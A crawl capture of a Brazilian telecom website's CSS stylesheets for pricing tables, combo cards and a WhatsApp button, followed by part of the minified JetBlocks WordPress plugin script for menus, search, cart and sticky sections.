            margin: 0;
            padding: 20px 0;
        }

.well2 {
    /*background: #fff;*/
    border-radius: 14px 14px 0px 0px;
    padding: 30px 20px;
    /*margin-bottom: 20px;*/
}
.img_planos img {
display:block;
width:100%;
max-width:230px;
margin-left:auto;
margin-right:auto;
}
/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {

    .pricingtables h4 {
        font-size: 45px;
    }
}
@media (max-width: 768px) {
  .divisa {
  position: relative;
  width: 100%;
  padding-right: 0px;
  padding-left: 0px;
  }
}
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) {
    .pricingtables h4 {
        font-size: 45px;
    }
}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
    .pricingtables h4 {
        font-size: 60px;
    }
}

.plano-highlight {
	max-width: 80%;
	background: #0046FF;
	color: #FFFFFF !important;
	font-weight: 600;
	text-transform: uppercase;
	border-radius: 5px;
	position: absolute;
	margin-top: -44px !important;
	left: 0;
	right: 0;
	box-shadow:0 0 10px rgba(0,0,0,0.5);
}

/* ================ STYLE DESTAQUE 01 ================ */

.plano-destaque {
    transform: scale(1.1);
	margin-left:5px;
	margin-right:5px;
	}

    .plano-destaque .panel-info {
	background: #004A65;
    }

    .plano-destaque .price-cercle {
	background-color: #0046FF
        ;
    }

    .plano-destaque .plano-highlight {
	background: #fff;
	color: #777 !important;
    }

    .plano-destaque .panel-footer {
        background: transparent;
    }

    .plano-destaque .btn-pricetable {
        background: #0046FF;
        color: #f2e500;
    }

        .plano-destaque .btn-pricetable:hover {
            background: #f2e500;
            color: #0046FF;
}
div.clickEffect{
position:fixed;
box-sizing:border-box;
border-style:solid;
border-color:#FFFFFF;
border-radius:50%;
animation:clickEffect 0.4s ease-out;
z-index:99999;
}
@keyframes clickEffect{
0%{
opacity:1;
width:0.5em; height:0.5em;
margin:-0.25em;
border-width:0.5em;
}
100%{
opacity:0.2;
width:15em; height:15em;
margin:-7.5em;
border-width:0.03em;
}
}
.pricingtables .panel-body .coll {color:#0046FF}

--- FILE ---
content_type: text/css
request_url: http://flttelecom.com.br/css/combo_style.css
body_size: 2566
content:
.div-combos{
	background-color:#fff
}
.div-combos  .combos  .header  .title{
  color:#004A65;
}
.div-combos  .combos  .header  .title  span{
  color:#0046FF
}
.div-combos  .combos  .header  .text-big{
  color:#7e388f;
  font-size:25px;
  font-weight:500
}
.div-combos  .combos  .descubra-combos  .btn{
  border-radius:1.2rem;
  padding:.5rem;
  width:400px;
  font-size:1.8rem
}
.div-combos  .combos  .descubra-combos  .btn  .sob-medida{
  font-size:1.5rem;
  font-weight:900
}
.div-combos  .combos  .descubra-combos  .btn  .click-image  img{
  height:5rem
}
.div-combos  .combos  .descubra-combos  .btn  .arrow-image  img{
  height:2rem
}
.div-combos  .combos  .descubra-combos  .btn:hover {
  border-color:#9a157d;
  background-color:#9a157d
}
.div-combos  .combos  .keen-slider{
  height:350px;
  border-radius:.7rem
}
.div-combos  .combos  .keen-slider-maxsize,
.div-combos  .combos  .keen-slider-halfsize{
  height:350px
}
.div-combos  .combos  .mobile-combo-card{
  height:500px
}
.div-combos  .combos  .opacity-0{
  opacity:0
}
.div-combos  .combos  .opacity-1{
  opacity:100%
}
.div-combos  .combos  .opacity-combo-transition{
  transition:opacity .2s
}
.div-combos  .combos  .slide-combos{
  color:#fff
}
.div-combos  .combos  .slide-combos  .cacu-slide{
  max-width:554px!important;
  min-width:554px!important
}
.div-combos  .combos  .slide-combos  ngb-carousel{
  touch-action:pan-y!important
}
.div-combos  .combos  .slide-combos  .make-combo-card{
  background-color:#004A65;
  overflow:hidden;
  position:relative;
  width:337px;
  height:836px;
  transition:all .4s;
  border-radius:.7rem
}
.div-combos  .combos  .slide-combos  .make-combo-card  .title-weight  span{
  font-weight:700
}
.div-combos  .combos  .slide-combos  .make-combo-card  .header{
  line-height:1.6rem;
  font-size:22px;
  font-weight:900
}
.div-combos  .combos  .slide-combos  .make-combo-card  .fibra{
  font-size:45px
}
.div-combos  .combos  .slide-combos  .make-combo-card  .fibra:after {
  content:"";
  transform:scaleX(.55);
  display:block;
  width:100%;
  height:10px;
  border-bottom:1px solid #FFF
}
.div-combos  .combos  .slide-combos  .make-combo-card  .service{
  font-size:30px
}
.div-combos  .combos  .slide-combos  .make-combo-card  .service:after {
  content:"";
  transform:scaleX(.55);
  display:block;
  width:100%;
  height:10px;
  border-bottom:1px solid #FFF
}
.div-combos  .combos  .slide-combos  .make-combo-card  .play{
  font-size:35px
}
.div-combos  .combos  .slide-combos  .make-combo-card  .play:after {
  content:"";
  transform:scaleX(.45);
  display:block;
  width:100%;
  height:10px;
  border-bottom:1px solid #FFF
}
.div-combos  .combos  .slide-combos  .make-combo-card  .allfone  .text-big,
.div-combos  .combos  .slide-combos  .make-combo-card  .allTv  .text-big{
  text-shadow:2px 2px 10px rgba(0,0,0,.5);
  font-weight:400;
  font-size:28px
}
.div-combos  .combos  .slide-combos  .make-combo-card  .allfone  .text-big  span,
.div-combos  .combos  .slide-combos  .make-combo-card  .allTv  .text-big  span{
  font-weight:800;
  text-decoration:none
}
.div-combos  .combos  .slide-combos  .make-combo-card  .allfone:after {
  content:"";
  transform:scaleX(.45);
  display:block;
  width:100%;
  height:10px;
  border-bottom:1px solid #FFF
}
.div-combos  .combos  .slide-combos  .make-combo-card  .btn-make-combo{
  color:#004A65;
  transition:all .3s;
  padding:3px 5px;
  border-radius:.7rem;
  font-weight:800;
  height:36px
}
.div-combos  .combos  .slide-combos  .make-combo-card  .decoration{
  position:absolute;
  width:410px;
  bottom:0;
  left:-65%;
  transform:rotate(-110deg)
}
.div-combos  .combos  .slide-combos  .make-combo-card  .decoration  img{
  width:100%
}
.div-combos  .combos  .slide-combos  .make-combo-card:hover {
  margin-bottom:60px
}
.div-combos  .combos  .slide-combos  .arrow-left,
.div-combos  .combos  .slide-combos  .arrow-right{
  z-index:4;
  position:absolute;
  top:50%;
  width:46px;
  height:46px;
  background-color:#fff;
  border:2px solid #004A65;
  border-radius:50%;
  cursor:pointer;
  opacity:.8;
  transition:all .4s;
  box-shadow:5px 5px 10px #000
}
.div-combos  .combos  .slide-combos  .arrow-left  fa-icon,
.div-combos  .combos  .slide-combos  .arrow-right  fa-icon{
  color:#004A65;
  font-size:25px
}
.div-combos  .combos  .slide-combos  .arrow-left:hover,
.div-combos  .combos  .slide-combos  .arrow-right:hover {
  opacity:1
}
.div-combos  .combos  .slide-combos  .arrow-left{
  left:0
}
.div-combos  .combos  .slide-combos  .arrow-right{
  right:0
}
.div-combos  .combos  .nav-combo{
  min-height:900px
}
.div-combos  .combos  .nav-combo  app-combo-card{
  width:33.3333333333%;
  display:flex;
  justify-content:center
}
.title {
  font-size: 35px;
  font-weight: 500;
  line-height: 1.1em;
}
.btn_allrede{
border-radius: 1rem;
padding:.5rem 1.2rem;
max-width: 430px;
width:100%;
font-size: 1.5rem;
}

.btn_personaliza {
  color: #fff;
  background-color: #0046FF ;
  border:0;
}

.btn_personaliza:hover {
  background-color: #004A65;

transition: all 0.3s;
}

.div-combos .combos .descubra-combos .btn_allrede .click-image img{
  height: 5rem;
}
.div-combos .combos .descubra-combos .btn_allrede .arrow-image img {
  height: 2rem;
}

.div-combos .combos .descubra-combos .btn_allrede .sob-medida {
  font-size: 1.5rem;
  font-weight: 900;
}

.btn-secondary {
  color: #fff;
  background-color: #9a157d;
  border-color: #9a157d;
}

.btn-secondary:hover {
  background-color: #004A65;
}
.desktop {
display: table;
}
.mobile {
display: none;
}
.pricingtables .icones_p {
  height: auto;
  width: 100%;
  border: none;
  border-radius: 0;
  box-shadow: none;
  display: flex;
  justify-content: center;
}
.pricingtables .icones_p img {
width:100%;
max-width:200px;
height:100%;
}
.pricingtables .icones_p span {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: center;
	font-size: 1.5rem;
	font-weight: 600;
	margin-right: 5px;
	margin:0;
}
@media (max-width: 768px){
.combos .nav-tabs .nav-item1 {
  width: 50% !important;
}
}

.combos .nav-tabs .nav-item1 {
  width: 25%;
  text-align: center;
  color: #004A65;
  background-color: transparent;
}

.combos .nav-tabs .nav-item1 .active {
  background-color: transparent;
  border-bottom: 2px solid #9A157D !important;
  color: #9a157d;
  font-weight: 600;
}


.combos .nav-tabs .nav-item1 .active {
  background-color: transparent;
  border-bottom: 2px solid #9A157D !important;
  color: #9a157d;
  font-weight: 600;
}

.combos .nav-tabs .nav-item1 .nav-link {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  padding: 1rem 1.5rem;
  color: #004A65;
  font-weight: 600;
  }

  .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item1 .show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.combos_text{
transition: all 0.3s;
color: #fff;

}

.text-combo_F {
  color: #FFFFFF !important;
}
.text-combo_F2 {
  color: #FFFFFF !important;
}
.btn-combo_F{
color: #fff;
background-color: #004A65;
border-color: #004A65;
border-radius: 20px;
padding: 10px;
}

.btn-combo_F:hover{
  color: #fff;
  background-color: #3d1958;
  border-color: #36174e;
}

.btn-combo_F2{
color: #fff;
background-color: #9a157d;
border-color: #9a157d;
border-radius: 20px;
padding: 10px;
}

.btn-combo_F2:hover{
color: #fff;
background-color: #781062;
border-color: #781062;
}

.combo_smart_div {
  transition: all 0.3s;
  color: #fff;
}
.combo_smart_div .card_s {
  border-radius:.7rem;
  height:350px;
}
/*Responsiveo card convergente */

  @media (max-width: 768px){
.div-combos .combos .descubra-combos .btn {
  border-radius: 1.2rem;
  padding: .5rem;
  width: 380px;
  font-size: 1.8rem;
}
.btn_allrede{
border-radius: 1rem;
padding:.5rem 1.2rem;
font-size: 1rem;
}
.div-combos .combos .descubra-combos .btn_allrede .sob-medida {
font-size: 1rem;
}
.div-combos .combos .descubra-combos .btn_allrede .click-image img {
height: 3rem;
}
}
.combos .nav-tabs .nav-item_tv {
  text-align: center;
  color: #004A65;
  background-color: transparent;
}

.combos .nav-tabs .nav-item_tv .active {
  background-color: transparent;
  border-bottom: 2px solid #9A157D !important;
  color: #9a157d;
  font-weight: 600;
}


.combos .nav-tabs .nav-item_tv .active {
  background-color: transparent;
  border-bottom: 2px solid #9A157D !important;
  color: #9a157d;
  font-weight: 600;
}

.combos .nav-tabs .nav-item_tv .nav-link {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  padding: 1rem 1.5rem;
  color: #004A65;
  font-weight: 600;
  }

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item_tv .show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.elementor-column .title {
color: #004A65;
}
.elementor-column .title span {
color: #0046FF;
}
.elementor-column .texto {
text-align: justify;
}
.elementor-column .separacao {
padding:0 50px;
font-weight:600;
color:#0046FF;
}
.hora {
font-size: .9rem;
font-weight: 500;
margin-right:10px;
text-transform:uppercase;
color:#fff;
}

 @media (max-width: 768px){
.combos .nav-tabs .nav-item_tv {
  font-size: 12px;
}
.hora {
display:none;
}
}
.pc-flex {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
}
.gap {gap:.5rem;line-height:1;}
.velo {font-size:5rem;font-weight:700;letter-spacing: -2px;font-family: 'Rubik', sans-serif;}
.mega {font-size:3rem;font-weight:600;letter-spacing: -2px}
.velo2 {font-size:5.5rem;font-weight:700;letter-spacing: -2px;font-family: 'Rubik', sans-serif;}
.mega2 {font-size:3rem;font-weight:600;letter-spacing: -2px}
.apenas {margin-bottom:5px; margin-top:5px;}
.apenas span {font-weight: 400;}
.icones img {width:100%;max-width:200px; margin-bottom:5px}
.icones span {
  align-items: center;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  font-size:30px;
  font-weight:600;
  margin-right:5px;
}
.esp {
letter-spacing: -2px;;line-height: .9;font-size:2.2rem;font-weight:700;
}
.mobi {
width:337px;border-radius:0.7rem ;transition: all 0.3s; color: #fff;background-color:#0046FF;margin-left:15px;margin-right:15px
}
.preco {
font-size:5.5rem;line-height:.75;font-family: 'Rubik', sans-serif;
}
.preco-mobi {
font-size:2.5rem;font-family: 'Rubik', sans-serif;
}
.rub {
font-family: 'Rubik', sans-serif;
}
.color1 {
background-color: #004A65;
}
.color2 {
background-color: #0046FF;
}
.assine {
background-color:#0046FF;
}
.assine2 {
background-color:#004A65;
}
/*Whatsapp Flutuante*/
.floating-whatsapp{bottom:20px}
.floating-whatsapp{display:none}
.floating-whatsapp.active{border-radius:20px}
.floating-whatsapp .floating-whatsapp-icon{height:40px;width:40px}
.floating-whatsapp .floating-whatsapp-icon svg{width:100%;height:100%}
.floating-whatsapp .regions{display:flex;-moz-column-gap:8px;column-gap:8px}
.floating-whatsapp .regions .region{color:#fff;padding:8px 16px;border:1px solid #fff;border-radius:16px;font-size:12px;font-family:bold}
.floating-whatsapp{position:fixed;right:25px;bottom:20px;background-color:#4AB040;border-radius:100%;display:flex;align-items:center;justify-content:center;padding:7.5px;-moz-column-gap:8px;column-gap:8px;z-index:10;box-shadow:0 0 0 0 rgba(76,175,80,.7);animation:pulse2 1.25s cubic-bezier(.66,0,0,1) infinite}
@keyframes pulse2{to{box-shadow:0 0 0 45px rgba(232,76,61,0)}}
/*Whatsapp Flutuante*/
.icentral {
color:#0046FF;
}
.as {color:#004A65;}.bas {color:#FFFFFF;}.bas:hover {color:#004A65;}
.titulo { margin-bottom:30px}
.what {color:#fff}.whatsize {font-size: 18px;font-weight: 600;color:#fff}
.whats {font-family: "PoppinSaiver",PoppinSaiver;font-size: 18px;font-weight: 600;color:#fff;}

--- FILE ---
content_type: text/css
request_url: http://flttelecom.com.br/css/style.css
body_size: 288
content:
.tv_fundo {
  background-image:url(../images/background.png);
  background-color: #0046FF;
  background-size:cover;
  position: relative;
  top: -140px;
}
.tv_fundo img {
  height: auto;
  width: 100%;
  position: relative;
  max-width:1200px;
  bottom:-150px;
}
@media screen and (max-width:991px){
.tv_fundo {
  top: -100px;
}
.tv_fundo img {
  bottom: -100px;
}
}
@media screen and (max-width:720px){
.tv_fundo {
  top: -80px;
}
.tv_fundo img {
  bottom: -80px;
}
}
@media screen and (max-width:576px){
.desktop {
display: none;
}
.mobile {
display: table;
}
}
@media screen and (max-width:480px){
.tv_fundo {
  top: -60px;
}
.tv_fundo img {
  bottom: -60px;
}
}
@media screen and (max-width:320px){
.tv_fundo {
  top: -50px;
}
.tv_fundo img {
  bottom: -50px;
}
}

--- FILE ---
content_type: application/javascript
request_url: http://flttelecom.com.br/js/jet-blocks.min.js
body_size: 7254
content:
!function(p,h,i){"use strict";var g={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var e={"jet-nav-menu.default":g.navMenu,"jet-search.default":g.searchBox,"jet-auth-links.default":g.authLinks,"jet-hamburger-panel.default":g.hamburgerPanel,"jet-blocks-cart.default":g.wooCard};p.each(e,function(e,t){h.hooks.addAction("frontend/element_ready/"+e,t)}),p(document).on("click.jetBlocks",".jet-search__popup-trigger",g.searchPopupSwitch).on("click.jetBlocks",".jet-search__popup-close",g.searchPopupSwitch),p(window).on("jet-menu/ajax/frontend-init/before",function(){p(document.body).trigger("wc_fragment_refresh")}),h.hooks.addAction("frontend/element_ready/section",g.setStickySection),p(g.stickySection)},wooCard:function(e){var t;window.JetBlocksEditor&&window.JetBlocksEditor.activeSection&&(t=window.JetBlocksEditor.activeSection,["cart_list_style","cart_list_items_style","cart_buttons_style"].indexOf(t),p(".widget_shopping_cart_content").empty(),p(document.body).trigger("wc_fragment_refresh"));var n=p(".jet-blocks-cart",e),i=p(".jet-blocks-cart__heading-link",n);switch(n.data("settings").triggerType){case"hover":"ontouchend"in window||"ontouchstart"in window?(n.on("touchstart",function(e){scrollOffset=p(window).scrollTop()}),n.on("touchend",function(e){if(scrollOffset!==p(window).scrollTop())return!1;var t=p(this);t.hasClass("jet-cart-open-proccess")||setTimeout(function(){t.toggleClass("jet-cart-open")},10)}),p(document).on("touchend",function(e){p(e.target).closest(n).length||n.hasClass("jet-cart-open-proccess")||n.hasClass("jet-cart-open")&&n.removeClass("jet-cart-open")})):n.on("mouseenter mouseleave",function(e){p(this).hasClass("jet-cart-open-proccess")||"mouseenter"!==e.type||p(this).addClass("jet-cart-open"),p(this).hasClass("jet-cart-open-proccess")||"mouseleave"!==e.type||p(this).removeClass("jet-cart-open")});break;case"click":i.on("click",function(e){e.preventDefault(),n.hasClass("jet-cart-open-proccess")||n.toggleClass("jet-cart-open")})}p(".jet-blocks-cart__close-button",n).on("click touchend",function(e){n.hasClass("jet-cart-open-proccess")||n.removeClass("jet-cart-open")})},navMenu:function(r){var c,i,l,e,s,n;function t(e){var t,n=r.find(".jet-nav");"touchend"===e.type&&s!==p(window).scrollTop()||p(e.target).closest(n).length||(t=p(".menu-item-has-children."+c,n))[0]&&(t.removeClass(c),t.addClass(i),setTimeout(function(){t.removeClass(i)},200),n.hasClass("jet-nav--vertical-sub-bottom")&&p(".jet-nav__sub",t).slideUp(200),e.stopPropagation())}function o(e){var t=r.find(".jet-nav-wrap").data("mobile-layout"),n=r.find(".jet-nav-wrap"),i=r.find(".jet-nav__mobile-trigger"),o=r.find(".jet-nav");"left-side"!==t&&"right-side"!==t||"touchend"===e.type&&s!==p(window).scrollTop()||p(e.target).closest(i).length||p(e.target).closest(o).length||n.hasClass(l)&&(n.removeClass(l),e.stopPropagation())}function a(){var e,t;"full-width"===r.find(".jet-nav-wrap").data("mobile-layout")&&(e=r.find(".jet-nav"),"mobile"===h.getCurrentDeviceMode()?(n&&e.css({left:""}),t=-e.offset().left,e.css({left:t}),n=!0):n&&(e.css({left:""}),n=!1))}r.data("initialized")||(r.data("initialized",!0),c="jet-nav-hover",i="jet-nav-hover-out",l="jet-mobile-menu-active",r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").hoverIntent({over:function(){p(this).addClass(c)},out:function(){var e=p(this);e.removeClass(c),e.addClass(i),setTimeout(function(){e.removeClass(i)},200)},timeout:200,selector:".menu-item-has-children"}),g.mobileAndTabletCheck()?(r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("touchstart.jetNavMenu",".menu-item > a",function(e){e=p(e.currentTarget).closest(".menu-item");e.data("offset",p(window).scrollTop()),e.data("elemOffset",e.offset().top)}),r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("touchend.jetNavMenu",".menu-item > a",function(e){var t,n,i,o,s,a;if(e.preventDefault(),a=p(e.currentTarget),t=a.closest(".menu-item"),n=t.siblings(".menu-item.menu-item-has-children"),i=p("> a",t),o=p(".jet-nav__sub:first",t),s=t.data("offset"),e=t.data("elemOffset"),a=t.closest(".jet-hamburger-panel"),s!==p(window).scrollTop()||e!==t.offset().top)return!1;n[0]&&(n.removeClass(c),p(".menu-item-has-children",n).removeClass(c));if(!p(".jet-nav__sub",t)[0]||t.hasClass(c))return i.trigger("click"),window.location.href=i.attr("href"),r.find(".jet-nav-wrap").hasClass(l)&&r.find(".jet-nav-wrap").removeClass(l),a[0]&&a.hasClass("open-state")&&(a.removeClass("open-state"),p("html").removeClass("jet-hamburger-panel-visible")),!1;o[0]&&t.addClass(c)}),p(document).on("touchstart.jetNavMenu",function(e){s=p(window).scrollTop()}),p(document).on("touchend.jetNavMenu",t)):r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("click.jetNavMenu",".menu-item > a",function(e){var t=p(e.currentTarget).closest(".menu-item"),e=t.closest(".jet-hamburger-panel");t.hasClass("menu-item-has-children")&&!t.hasClass(c)||e[0]&&e.hasClass("open-state")&&(e.removeClass("open-state"),p("html").removeClass("jet-hamburger-panel-visible"))}),g.isEditMode()||(e=r.find('.menu-item-link[href*="#"]'))[0]&&e.each(function(){""!==this.hash&&location.pathname===this.pathname&&function(t){var e,n=t[0].hash,i="current-menu-item",o="-50% 0% -50%";try{e=p(decodeURIComponent(n))}catch(e){return}e[0]&&(e.hasClass("elementor-menu-anchor")&&(o="300px 0% -300px"),new IntersectionObserver(function(e){e[0].isIntersecting?t.parent(".menu-item").addClass(i):t.parent(".menu-item").removeClass(i)},{rootMargin:o}).observe(e[0]))}(p(this))}),r.find(".jet-nav--vertical-sub-bottom").on("click.jetNavMenu",".menu-item > a",function(e){var t=p(e.currentTarget).closest(".menu-item"),n=t.siblings(".menu-item.menu-item-has-children"),i=p(".jet-nav__sub:first",t),o=t.closest(".jet-hamburger-panel");t.hasClass("menu-item-has-children")&&!t.hasClass(c)?(e.preventDefault(),e.stopPropagation(),n[0]&&(n.removeClass(c),p(".menu-item-has-children",n).removeClass(c),p(".jet-nav__sub",n).slideUp(200)),i[0]&&(i.slideDown(200),t.addClass(c))):(r.find(".jet-nav-wrap").hasClass(l)&&r.find(".jet-nav-wrap").removeClass(l),o[0]&&o.hasClass("open-state")&&(o.removeClass("open-state"),p("html").removeClass("jet-hamburger-panel-visible")))}),p(document).on("click.jetNavMenu",function(e){r.find(".jet-nav").hasClass("jet-nav--vertical-sub-bottom")&&t(e)}),p(".jet-nav__mobile-trigger",r).on("click.jetNavMenu",function(e){p(this).closest(".jet-nav-wrap").toggleClass(l)}),"ontouchend"in window?p(document).on("touchend.jetMobileNavMenu",o):p(document).on("click.jetMobileNavMenu",o),p(".jet-nav__mobile-close-btn",r).on("click.jetMobileNavMenu",function(e){p(this).closest(".jet-nav-wrap").removeClass(l)}),n=!1,a(),p(window).on("resize.jetMobileNavMenu",a),g.isEditMode()&&r.data("initialized",!1))},searchBox:function(a){g.onSearchSectionActivated(a),p(document).on("click.jetBlocks",function(e){var t=a.find(".jet-search"),n=p(".jet-search__popup-trigger",t),i=p(".jet-search__popup-content",t),o="jet-search-popup-active",s="jet-transition-out";p(e.target).closest(n).length||p(e.target).closest(i).length||t.hasClass(o)&&(t.removeClass(o),t.addClass(s),setTimeout(function(){t.removeClass(s)},300),e.stopPropagation())})},onSearchSectionActivated:function(e){var t;i&&window.JetBlocksEditor&&window.JetBlocksEditor.activeSection&&(t=window.JetBlocksEditor.activeSection,-1!==["section_popup_style","section_popup_close_style","section_form_style"].indexOf(t)?e.find(".jet-search").addClass("jet-search-popup-active"):e.find(".jet-search").removeClass("jet-search-popup-active"))},authLinks:function(e){if(i&&window.JetBlocksEditor){if(!window.JetBlocksEditor.activeSection)return e.find(".jet-auth-links__logout").css("display","none"),void e.find(".jet-auth-links__registered").css("display","none");var t=window.JetBlocksEditor.activeSection,n=-1!==["section_logout_link","section_logout_link_style"].indexOf(t),t=-1!==["section_registered_link","section_registered_link_style"].indexOf(t);(n?e.find(".jet-auth-links__login"):e.find(".jet-auth-links__logout")).css("display","none"),(t?e.find(".jet-auth-links__register"):e.find(".jet-auth-links__registered")).css("display","none")}},hamburgerPanel:function(e){var t,n,d=p(".jet-hamburger-panel",e),i=p(".jet-hamburger-panel__toggle",e),o=p(".jet-hamburger-panel__instance",e),s=p(".jet-hamburger-panel__cover",e),a=p(".jet-hamburger-panel__inner",e),r=p(".jet-hamburger-panel__close-button",e),c=p(".jet-hamburger-panel__content",e),l=(Boolean(h.isEditMode()),p("html")),u=d.data("settings")||{};function m(e){var c=e,t=c.data("template-loaded")||!1,e=c.data("template-id"),l=p(".jet-hamburger-panel-loader",c);t||(p(window).trigger("jet-blocks/ajax-load-template/before",{target:d,contentHolder:c}),c.data("template-loaded",!0),p.ajax({type:"GET",url:window.JetHamburgerPanelSettings.templateApiUrl,dataType:"json",data:{id:e,dev:window.JetHamburgerPanelSettings.devMode},success:function(t,e,n){var i,o,s=t.template_content,a=t.template_scripts,r=t.template_styles;for(i in a)g.addedAssetsPromises.push(g.loadScriptAsync(i,a[i]));for(o in r)g.addedAssetsPromises.push(g.loadStyle(o,r[o]));Promise.all(g.addedAssetsPromises).then(function(e){l.remove(),c.append(s),g.elementorFrontendInit(c),p(window).trigger("jet-blocks/ajax-load-template/after",{target:d,contentHolder:c,responce:t})},function(e){console.log("Script Loaded Error")})}}))}"ontouchend"in window||"ontouchstart"in window?(i.on("touchstart",function(e){t=p(window).scrollTop()}),i.on("touchend",function(e){return t===p(window).scrollTop()&&(n&&clearTimeout(n),void(d.hasClass("open-state")?(d.removeClass("open-state"),l.removeClass("jet-hamburger-panel-visible")):(n=setTimeout(function(){d.addClass("open-state")},10),l.addClass("jet-hamburger-panel-visible"),g.initAnimationsHandlers(a),u.ajaxTemplate&&m(c))))})):i.on("click",function(e){d.hasClass("open-state")?(d.removeClass("open-state"),l.removeClass("jet-hamburger-panel-visible")):(d.addClass("open-state"),l.addClass("jet-hamburger-panel-visible"),g.initAnimationsHandlers(a),u.ajaxTemplate&&m(c))}),r.on("click",function(e){d.hasClass("open-state")?(d.removeClass("open-state"),l.removeClass("jet-hamburger-panel-visible")):(d.addClass("open-state"),l.addClass("jet-hamburger-panel-visible"),g.initAnimationsHandlers(a))}),p(document).on("click.JetHamburgerPanel",function(e){(!p(e.target).closest(i).length&&!p(e.target).closest(o).length||p(e.target).closest(s).length)&&d.hasClass("open-state")&&(d.removeClass("open-state"),p(e.target).closest(".jet-hamburger-panel__toggle").length||l.removeClass("jet-hamburger-panel-visible"),e.stopPropagation())})},loadStyle:function(i,o){return g.addedStyles.hasOwnProperty(i)&&g.addedStyles[i]===o?i:o?(g.addedStyles[i]=o,new Promise(function(e,t){var n=document.createElement("link");n.id=i,n.rel="stylesheet",n.href=o,n.type="text/css",n.media="all",n.onload=function(){e(i)},document.head.appendChild(n)})):void 0},loadScriptAsync:function(i,o){return g.addedScripts.hasOwnProperty(i)?i:o?(g.addedScripts[i]=o,new Promise(function(e,t){var n=document.createElement("script");n.src=o,n.async=!0,n.onload=function(){e(i)},document.head.appendChild(n)})):void 0},initAnimationsHandlers:function(e){e.find("[data-element_type]").each(function(){var e=p(this);e.data("element_type")&&window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,p)})},searchPopupSwitch:function(e){var t=p(this).closest(".jet-search"),n=p(".jet-search__field",t),i="jet-search-popup-active",o="jet-transition-in",s="jet-transition-out";t.hasClass(i)?(t.removeClass(i),t.addClass(s),setTimeout(function(){t.removeClass(s)},300)):(t.addClass(o),setTimeout(function(){t.removeClass(o),t.addClass(i)},300),n.focus())},stickySection:function(){({isEditMode:Boolean(h.isEditMode()),correctionSelector:p("#wpadminbar"),initDesktop:!1,initTablet:!1,initMobile:!1,init:function(){this.isEditMode||(this.run(),p(window).on("resize.JetStickySection orientationchange.JetStickySection",this.run.bind(this)))},getOffset:function(){var e=0;return e=this.correctionSelector[0]&&"fixed"===this.correctionSelector.css("position")?this.correctionSelector.outerHeight(!0):e},run:function(){var e=h.getCurrentDeviceMode(),n="jet-sticky-transition-in",i="jet-sticky-transition-out",o={stickyClass:"jet-sticky-section--stuck",topSpacing:this.getOffset()};function s(e,t){e.jetStickySection(t).on("jetStickySection:stick",function(e){p(e.target).addClass(n),setTimeout(function(){p(e.target).removeClass(n)},3e3)}).on("jetStickySection:unstick",function(e){p(e.target).addClass(i),setTimeout(function(){p(e.target).removeClass(i)},3e3)}),e.trigger("jetStickySection:activated")}"desktop"!==e||this.initDesktop||(this.initTablet&&(g.getStickySectionsTablet.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initTablet=!1),this.initMobile&&(g.getStickySectionsMobile.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initMobile=!1),g.getStickySectionsDesktop[0]&&(g.getStickySectionsDesktop.forEach(function(e,t){g.getStickySectionsDesktop[t+1]?o.stopper=g.getStickySectionsDesktop[t+1]:o.stopper="",s(e,o)}),this.initDesktop=!0)),"tablet"!==e||this.initTablet||(this.initDesktop&&(g.getStickySectionsDesktop.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initMobile&&(g.getStickySectionsMobile.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initMobile=!1),g.getStickySectionsTablet[0]&&(g.getStickySectionsTablet.forEach(function(e,t){g.getStickySectionsTablet[t+1]?o.stopper=g.getStickySectionsTablet[t+1]:o.stopper="",s(e,o)}),this.initTablet=!0)),"mobile"!==e||this.initMobile||(this.initDesktop&&(g.getStickySectionsDesktop.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initTablet&&(g.getStickySectionsTablet.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initTablet=!1),g.getStickySectionsMobile[0]&&(g.getStickySectionsMobile.forEach(function(e,t){g.getStickySectionsMobile[t+1]?o.stopper=g.getStickySectionsMobile[t+1]:o.stopper="",s(e,o)}),this.initMobile=!0))}}).init()},getStickySectionsDesktop:[],getStickySectionsTablet:[],getStickySectionsMobile:[],setStickySection:function(t){({target:t,isEditMode:Boolean(h.isEditMode()),init:function(){var e;this.isEditMode||"yes"!==this.getSectionSetting("jet_sticky_section")||(e=this.getSectionSetting("jet_sticky_section_visibility")||[])[0]&&(-1!==e.indexOf("desktop")&&g.getStickySectionsDesktop.push(t),-1!==e.indexOf("tablet")&&g.getStickySectionsTablet.push(t),-1!==e.indexOf("mobile")&&g.getStickySectionsMobile.push(t))},getSectionSetting:function(e){var t={};if(Boolean(h.isEditMode())){if(!h.hasOwnProperty("config"))return;if(!h.config.hasOwnProperty("elements"))return;if(!h.config.elements.hasOwnProperty("data"))return;var n=this.target.data("model-cid"),n=h.config.elements.data[n];if(!n)return;if(!n.hasOwnProperty("attributes"))return;t=n.attributes||{}}else t=this.target.data("settings")||{};if(t[e])return 